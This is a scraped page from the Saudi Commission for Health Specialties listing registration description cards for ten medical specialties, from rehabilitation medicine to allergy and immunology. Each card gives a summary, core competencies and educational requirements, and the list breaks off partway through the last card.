      <div class="container clearfix">
        <div class="breadcrumb-container d-flex justify-content-between align-items-center flex-wrap mb-3">
          <ol class="breadcrumb">
            
                        
                          <li class="breadcrumb-item"><a href="https://scfhs.org.sa/en/node/1">Home</a></li>
            
            <li class="breadcrumb-item breadcrumb-item--current visually-hidden" aria-current="page">Practitioner</li>
          </ol>

                



<div class="social-share-buttons" dir="ltr">
  
    <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2Fpractitioner&text=Practitioner"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-twitter"
     title="Share on Twitter"
     aria-label="Share on Twitter">
    <i class="fab fa-twitter"></i>
  </a>

    <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fscfhs.org.sa%2Fen%2Fpractitioner"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-facebook"
     title="Share on Facebook"
     aria-label="Share on Facebook">
    <i class="fab fa-facebook-f"></i>
  </a>

    <a href="https://wa.me/?text=https%3A%2F%2Fscfhs.org.sa%2Fen%2Fpractitioner"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-whatsapp"
     title="Share on WhatsApp"
     aria-label="Share on WhatsApp">
    <i class="fab fa-whatsapp"></i>
  </a>

    <a href="https://www.linkedin.com/sharing/share-offsite?url=https%3A%2F%2Fscfhs.org.sa%2Fen%2Fpractitioner"
     target="_blank"
     rel="noopener noreferrer"
     class="share-btn share-linkedin"
     title="Share on LinkedIn"
     aria-label="Share on LinkedIn">
    <i class="fab fa-linkedin-in"></i>
  </a>

    <a href="mailto:?subject=Practitioner&body=Check out this page:%20https%3A%2F%2Fscfhs.org.sa%2Fen%2Fpractitioner"
     class="share-btn share-email"
     title="Share via Email"
     aria-label="Share via Email">
    <i class="fas fa-envelope"></i>
  </a>

    <button type="button"
          class="share-btn share-copy"
          data-url="https://scfhs.org.sa/en/practitioner"
          title="Copy link"
          aria-label="Copy link">
    <i class="fas fa-link"></i>
    <i class="fas fa-check share-copied-icon" style="display: none;"></i>
  </button>
</div>
        </div>
        <h1 class="page-title">Practitioner</h1>
      </div>
    </section>     
  

  
                  <section id="content" data-nid="30" data-bid="">
        <div class="content-wrap pb-0">
                            </div>
      </section>
      
<div id="sec-2"  id="block-mttlbataltsnyfwaltsjylalmhny" class="section bg-light overflow-visible my-0 block-search-id" data-block-id="10">
  
  
  <div class="schs-shape-s bg-3"></div>
  <div class="container">
    <div class="heading-container">
    <h2 class="section-title"><div>Professional Classification and Registration Requirements</div></h2>
    </div>
    <div class="row">
      <div class="col-lg-9 col">
        <p>The SCFHS has set several criteria in which accuracy and objectivity in evaluating the previous(training) and subsequent(experience)professional experience were considered, for obtaining certificates and vocational training, and for professionally evaluating the capabilities of their holders and classifying them accordingly</p>

        <div class="row row-cols-lg-2 row-cols-1">
          
        </div>
      </div>
    </div>
  </div>
</div>
<div class="section my-0">
  <div class="container">
    <div class="card card--default justify-content-center p-5xl mb-5">
      <div class="row align-items-center">
        <div class="col-12 col-lg">
          <h3 class="card-title">would you like to receive help accessing professional classification and registration requirements?<br />
</h3>
        </div>
        <div class="col-12 col-lg-auto mt-4 mt-lg-0">
          <a href="/en/classification-and-registration-requirements" class="btn btn-primary">Through your professional field</a>
        </div>
      </div>
    </div>
  </div>
</div><div id="sec-2" class="section bg-light my-3 pb-3 mt-5 mt-md-3 eservice-listing-wrapper overflow-visible">
    
  <div class="container">

    
        <div class="heading-container">
      <h2 class="section-title">
          <div>Specializations Description</div> 
        </h2>
    </div>
        

    
            <div><p>It is a brief indicative description that helps in defining the minimum requirements and basic competencies required for the purposes of professional classification and registration in order to clarify SCFHS's services to all beneficiary categories.</p>

<p>Specialization Description Cards will be reviewed periodically to ensure that they are updated according to global and local changes in the health field, and we are pleased to receive the contributions of specialists in this review through submitting feedback or participating in the periodic review workshops&nbsp;through <a href="https://portaleservices.scfhs.org.sa/Pages/SpecializationCardReview.aspx">this link</a></p>

<p>* Subject to <a href="https://scfhs.org.sa/sites/default/files/2022-06/executive%20roles%20of%20general%20classification%20%26%20regestration%20%281%29.pdf" target="blank">terms and conditions</a></p>
</div>
      

    <div id="sec-2" class="section my-3 pb-3 mt-5 mt-md-3 eservice-listing-wrapper overflow-visible">
    <div><div class="js-view-dom-id-c2feb15b8c6c3ce99d32e819c5ce19793c24df5c7dd54a5b094fb00cee0f3922">
  
  
  

  
    
    <form class="views-exposed-form bef-exposed-form" data-bef-auto-submit-full-form="" data-bef-auto-submit="" data-bef-auto-submit-delay="500" data-drupal-selector="views-exposed-form-specializations-description-block-1" action="/en/practitioner" method="get" id="views-exposed-form-specializations-description-block-1" accept-charset="UTF-8" class="top-search-form">
      <div class="js-form-item form-item js-form-type-select form-item-sector-id js-form-item-sector-id">
      <label for="edit-sector-id">Healthcare Sector</label>
        <div class="col-sm-8"><select data-drupal-selector="edit-sector-id" id="edit-sector-id" name="sector_id" class="form-select"><option value="All" selected="selected">- Any -</option><option value="78">Dentistry and Associated Specialties</option><option value="73">Health Administration and Community Health</option><option value="77">Laboratories and Medical Technologies</option><option value="75">Medicine</option><option value="74">Nursing</option><option value="81">Pharmacy</option><option value="76">Therapy and Rehabilitation</option></select></div>
        </div>
<div class="js-form-item form-item js-form-type-textfield form-item-title js-form-item-title">
      <label for="edit-title">Specialization</label>
            			                		        					  				<input class="form-control" autocomplete="off" style="pointer-events:all;" placeholder="searching for.."  data-bef-auto-submit-exclude="" data-drupal-selector="edit-title" type="text" id="edit-title" name="title" value="" size="30" maxlength="128" class="form-text" />
	   						   				       	    
        </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--2">			<div class="row mb-4">
			<div class="col-sm-8 offset-sm-4">
				<input data-bef-auto-submit-click="" data-drupal-selector="edit-submit-specializations-description" type="submit" id="edit-submit-specializations-description" value="Apply" class="button js-form-submit form-submit" />
			</div>
		</div>
	</div>


    </form>
 

  

  <div class="specializations-description-view accordion accordion-schs mb-0" data-collapsible="true">
		  <div class="accordion-header" data-nid="1556">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">71.</div>
      <div class="item-content">
        <span>Physical Medicine and Rehabilitation</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p class="text-align-left" dir="RTL"><span><span><span>A specialty concerned with diagnosis, assessment and management of individuals of different ages that are physically injured or suffer from cognitive impairment and disability that includes diagnosis and treatment (function recovery) of patients with functionally disabled conditions that were disabled due to a disease, disorder or injury. Moreover, it includes comprehensive and multidisciplinary care that aims at complete recovery of the patient through meeting the individual’s physical, emotional, medical, occupational and social requirements. It also includes treatment of associated diseases and disabilities and preventing their complications</span></span></span></p>

<p dir="RTL">&nbsp;</p>

      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Basic sciences of anatomy, motor system, nervous system and cardiovascular physiology.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basics of ergonomics and applying it on clinical care, in addition to kinetics and kinetic studies in respect with their relation to walking, activity and biomechanics in sport and exercises.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic sciences of clinical and molecular genetics and geriatrics and their effect on the physiology and microbiology of inflammations, specifically the musculoskeletal system and the principles of nerve injury and repair.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Principles of pharmacology and includes pharmacokinetic and pharmacodynamic changes that occur with physical disabilities and the effect of pharmacological agents on patients with physical diseases and cognitive and behavioral disabilities, in addition to drugs with withdrawal effects.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Imaging techniques used in conditions of the musculoskeletal and neurological systems, including indications, contraindications and selection of the appropriate technique.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Principles of full medical assessment and possible rehabilitation in the full clinical scope and emergency and urgent medical management of involved patients.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Principles of management of pediatric special rehabilitation that include dysphagia, stuttering, neurogenic bladder, irritable bowel syndrome, sexual and reproductive health and dysfunction, fitness and well-being, convulsions and others.</span></span></span></span></span></span></li>
	<li><span><span><span>Principles of perioperative and postoperative functional improvement and postoperative care of musculoskeletal system, in addition to principles of medical prescribing and management of prosthetics, spine and orthotics.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1555">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">72.</div>
      <div class="item-content">
        <span>Geriatric Medicine</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with geriatric diseases and focuses on healthcare of the elderly. </span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Diagnosis, assessment and making a complete treatment plan including reviews and instructions of the elderly, communicate effectively with them, and compensate for auditory, visual and cognitive deficits.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic skills in multiaxial diagnosis including the biological, psychological and social formula in respect with its relation to the elderly.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic science in physiological geriatric changes in organ systems, sensory systems and perception.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic skills in pharmacology and geriatrics principles. This includes pharmacokinetics and side effects in the elderly, risks of polypharmacy and identification and prevention of drug interactions.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic skills in assessment and diagnosis of psychological disorders of the elderly, their effect on physiological state, morbidity and mortality, including: mood, psychotic, anxiety, cognitive and personality disorders and other diseases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic techniques of psychotherapy and behavioral therapy, in addition to assessment of cultural and ethnic varieties of the elderly, acquaintance of family issues and providing care.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic skills in recognizing indications and contraindications for referring patients to physical, occupational, verbal or other rehabilitative therapies.</span></span></span></span></span></span></li>
	<li><span><span><span>Evaluate and manage the care of patients at high risk for poor outcome from common cases such as deconditioning, stroke, hip fracture and dysphagia.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1554">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">73.</div>
      <div class="item-content">
        <span>Neonatal Intensive Care </span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with neonates that suffer from a disease or need special medical care due to premature labor, low birth weight, intrauterine growth retardation, congenital malformations (congenital anomalies) and other diseases.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Cases of high-risk pregnancy and pathophysiology of common pregnancy and labor complications and their effect on pregnancy and the embryo.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Prenatal investigations, their indications, risks and advantages such as chorionic villus sampling, non-stress test, ultrasound, and others.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Understanding the effect of different maternal diseases on pregnancy, in addition to the effect of maternal drugs on the fetus.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Normal development of premature infants and available tests to assess neurodevelopmental outcomes.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>All neonatal acute and chronic diseases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Neonatal tumors.</span></span></span></span></span></span></li>
	<li><span><span><span>Neonatal CPR.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1553">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">74.</div>
      <div class="item-content">
        <span>Pediatrics</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with the diagnosis and treatment of a wide group of pediatric diseases, methods of their prevention and child health promotion.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Taking full medical history, clinical examination, diagnosis and understanding of the child morbidity.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Assessment and follow-up of acute and chronic pediatric diseases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Using preventive and therapeutic interventions of pediatrics effectively.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Assessment and diagnosis of pediatric oncological cases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Health supervision, assessment of growth and development in pediatrics, prevention of disease through immunization, prevention of infection through education, promotion of a healthy environment and a healthy lifestyle.</span></span></span></span></span></span></li>
	<li><span><span><span>Radiological diagnostic options and laboratory investigations related to pediatrics.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1552">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">75.</div>
      <div class="item-content">
        <span>Emergency Medicine</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with emergency cases of different severity. It is the primary portal for sorting before the patient enters the hospital in critical and unscheduled cases, where the patients are divided into several areas according to the severity of the emergency symptom. Patients are then diagnosed, treated and transferred to the required specialty to complete the required care or dismiss them from the hospital and make reviews for them.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Ability to assess cases of injuries and accidents and urgent medical cases of different kinds and different age groups.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Ability to sort patients and determine priorities in the emergency environment during crises and others as well. This is in addition to the ability to form priorities for patients according to the disease severity.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>CPR and its acquaintance for different groups and knowing the management of all types of thrombi whether cerebral, cardiac, pulmonary or others.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Making a full treatment plan for patients whether they are scheduled to be discharged, anesthetized or transferred, including the necessary medications, required reviews, and full instructions for the same.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Radiological diagnostic options and laboratory investigations related to emergency and critical cases.</span></span></span></span></span></span></li>
	<li><span><span><span>Basic surgical skills in the management of emergency and critical cases.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1551">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">76.</div>
      <div class="item-content">
        <span>Critical Care Medicine</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with advanced or critical care of life or involved body organs of critically ill patients. Moreover, it includes treatment and diagnosis of critical care patients and performing essential medical interventions until they are medically stable.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Theoretical sciences related to critical care medicine practice.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Essential skills in practice such as diagnosis, assessment and making treatment and follow-up plans for critical cases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Full knowledge of all treatment options and surgical interventions that are appropriate for each critically ill patient.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Full knowledge of all CPR sciences for different age groups of critical cases.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Ordering laboratory investigations and medical imaging, collecting samples and taking biopsies in order to reach medical diagnosis.</span></span></span></span></span></span></li>
	<li><span><span><span>Acquaintance of methods of dealing with crises and disasters and how to make the necessary plans for the same and distribute cases according to their priority.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1550">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">77.</div>
      <div class="item-content">
        <span>Anesthesia</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with anesthesiology and includes basic skills and sciences of patient’s anesthesia and care before and after surgical operations, labor and some specific surgical intervention.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Skills that are essential for practicing anesthesia and different treatment options of the specialty and competency to perform the same for different age groups.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Skills in clinical evaluation, taking history and medical diagnosis of most diseases and injuries for different age groups and knowing the appropriate medical options of anesthesia for them.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>All risks resulting from anesthesia and the ability to make decisions for all types of anesthesia procedures.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Different methods of treatment and control of acute and chronic pains.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>All types of drugs of analgesia and anesthesia.</span></span></span></span></span></span></li>
	<li><span><span><span>Management of critical and ICU patients.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1549">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">78.</div>
      <div class="item-content">
        <span>Medical Genetics</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>Medical genetics is the study of genetic diseases, their etiology and how to prevent their recurrence.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Diagnosis, assessment and making a complete treatment plan including reviews and instructions in any of the diseases related to genetic sciences and medicine.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic concepts of cell and molecular biology and human genetics.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Physiological description during stages of growth or pregnancy.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Recognizing common clinical phenotypes that generally appear in genetic and metabolic disorders.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Underlying biological/ molecular etiology of the disease.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Review, interpret and understand related laboratory data and results through genetic investigations and understand their clinical significance.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic skills in integrating other clinical, radiological and laboratory data to provide the best diagnosis based on results of histological examination.</span></span></span></span></span></span></li>
	<li><span><span><span>Recommend additional medical investigations or procedures that help reach the appropriate healthcare.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1548">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">79.</div>
      <div class="item-content">
        <span>Endocrinology</span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with dealing with the endocrine system, its diseases, its specific secretions known as hormones. Moreover, it cares for stages of human growth, psychological or behavioral activities of metabolism and the biological processes resulting from hormones.</span></span></span></p>

      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Diagnosis, assessment and making a complete treatment plan including reviews and instructions in any of the diseases related to hormonal disorders.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic and advanced microbiology of endocrine glands, physiology and pathophysiology that provide the basis of understanding endocrinal disorders.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic information and scientific approaches to diagnose, treat and prevent endocrinal disorders, including pediatric endocrinal disorders.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Analysis, reading and diagnosis of endocrinal laboratory investigations results.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Diagnosis and assessment including reviews and instructions of common diseases such as Diabetes, Hypertension and hyperlipidemia, etc.</span></span></span></span></span></span></li>
	<li><span><span><span>Treatment of common complications of all endocrinal diseases.</span></span></span></li>
</ol>
      </div>
      
      <div class="col-md-3">
        Educational Level
      </div>
      <div class="col-md-9">
        <p><span><span><span>Obtaining, after bachelor of medicine and surgery, a qualification or a clinical training program specialized for physicians that is not less than 24 months. It should also fulfill the minimum acceptable limit of practicing the specialty according to the standards and regulations of the commission at the time of submitting the professional registration application.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Educational Field
      </div>
      <div class="col-md-9">
        Medicine and Surgery.
      </div>

      <div class="col-md-3">
        Sub Speciality
      </div>
      <div class="col-md-9">
        
      </div>
    </div> 
  </div>
</div>	  <div class="accordion-header" data-nid="1546">
  <div class="accordion-title">
    <div class="accordion-title-wrapper">
      <div class="item-index">80.</div>
      <div class="item-content">
        <span>Allergy and Immunology       </span>
      </div>
    </div>
  </div>
  <div class="accordion-icon item-chevron">
    <i class="fas fa-chevron-down accordion-open" aria-hidden="true"></i>
    <i class="fas fa-chevron-up accordion-closed" aria-hidden="true"></i>
  </div>
</div>

<div class="accordion-content">
  <div class="container">
    <div class="row">
            
      <div class="col-md-3">
        Specialization Summary
      </div>
      <div class="col-md-9">
        <p><span><span><span>A specialty concerned with diseases of allergy and immunology. It includes the study, diagnosis and treatment of health issues and immunological cases, including allergy and related symptoms and reactions. It also includes asthma, rhinitis, nasal sinuses issues or seasonal allergy and vaccinations, etc. Moreover, it includes interactions and reactions of drugs, food and others that threaten life. Furthermore, it includes immunological diseases that involve man.</span></span></span></p>
      </div>
      
      <div class="col-md-3">
        Core Competencies
      </div>
      <div class="col-md-9">
        <p><span><span><span><span><span><span>Theoretical, practical, and procedural knowledge of the following:</span></span></span></span></span></span></p>

<ol>
	<li><span><span><span><span><span><span>Diagnosis, assessment and making a complete treatment plan including reviews and instructions in any immunology and allergy sciences.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic sciences of anatomy, physiology, autoimmune diseases, immune mechanisms and cells involved in immune responses. This includes differentiation, origin, reception, interactions and secretion.</span></span></span></span></span></span></li>
	<li><span><span><span><span><span><span>Basic sciences allergens and antigens including criteria that are not related to the disease, methods of measurement and avoidance of hypersensitivity and other immunological disturbances. This is in addition to microbiology and clinical immunology.</span></span></span></span></span></span></li>
